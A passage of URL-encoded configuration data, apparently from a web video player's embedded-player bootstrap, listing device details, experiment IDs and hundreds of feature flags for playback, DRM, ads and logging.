rsion":"v1","innertubeContextClientVersion":"2.20260116.01.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"2.20260116.01.00"},"serializedExperimentIds":"24004644,24499533,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51459425,51484222,51490331,51500051,51505436,51530495,51534669,51560386,51565115,51566373,51578632,51583565,51583821,51585555,51586115,51605258,51605395,51611457,51615067,51620867,51621065,51622845,51632249,51634269,51637029,51638932,51648336,51656216,51666850,51672162,51681662,51683502,51684301,51684306,51690474,51691589,51693510,51693994,51696107,51696619,51697032,51700777,51701615,51704637,51705183,51705185,51709243,51711227,51711298,51712601,51713237,51714463,51717474,51719411,51719627,51730998,51735452,51737133,51738919,51740332,51741220,51742392,51742830,51742878,51744563","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_desktop_enable_volume_slider\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_keyboard_shortcuts\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_click_to_play_pause\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_controls_volume_controls_use_player_props\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_p